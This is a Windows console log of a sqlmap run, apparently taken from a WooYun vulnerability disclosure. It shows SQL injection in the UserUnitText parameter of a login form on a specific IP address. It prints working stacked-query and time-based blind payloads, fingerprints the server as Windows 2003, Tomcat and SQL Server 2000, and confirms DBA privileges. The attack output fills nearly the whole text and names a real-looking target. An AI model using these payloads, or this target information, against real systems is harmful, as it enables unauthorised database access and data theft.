 管理员: C:\Windows\system32\cmd.exe
|_| |_| http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user'
s responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 19:19:18
4.txt
[19:19:18] [INFO] parsing HTTP request from '4.txt'
4.txt
[19:19:18] [INFO] resuming back-end DBMS 'microsoft sql server'
[19:19:18] [INFO] testing connection to the target URL
you provided a HTTP Cookie header value. The target URL provided its own cookies within the HTTP Set-Cookie header which
 intersect with yours. Do you want to merge them in futher requests? [Y/n]
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Parameter: UserUnitText (POST)
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: LoginButton=%e7%99%bb%e5%bd%95(Login)&currentDate=2015-09-02&dschoice=aorwpw5ufcw6&hidBack=&languagechoice=
simpchn&operType=null&refrence=%e5%8f%82%e7%85%a7(Ref)&timeRef=%e5%8f%82%e7%85%a7(Ref)&UserCodeText=wxbsisqq&UserPassTex
t=wxbsisqq&UserSeleLang=simpchn&UserUnitText=asd'); WAITFOR DELAY '0:0:20'--&__Action=&__RequestId=1
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: LoginButton=%e7%99%bb%e5%bd%95(Login)&currentDate=2015-09-02&dschoice=aorwpw5ufcw6&hidBack=&languagechoice=
simpchn&operType=null&refrence=%e5%8f%82%e7%85%a7(Ref)&timeRef=%e5%8f%82%e7%85%a7(Ref)&UserCodeText=wxbsisqq&UserPassTex
t=wxbsisqq&UserSeleLang=simpchn&UserUnitText=asd') WAITFOR DELAY '0:0:20'--&__Action=&__RequestId=1
---
[19:19:19] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003
web application technology: JSP 1.1, JSP, Tomcat  Web Server, Servlet 2.2, Java 1.4.2
back-end DBMS: Microsoft SQL Server 2000
[19:19:19] [INFO] testing if current user is DBA
current user is DBA:    True
[19:19:19] [INFO] fetched data logged to text files under 'C:\Users\cloud\.sqlmap\output\202.104.113.14'
[*] shutting down at 19:19:19
www.wooyun.org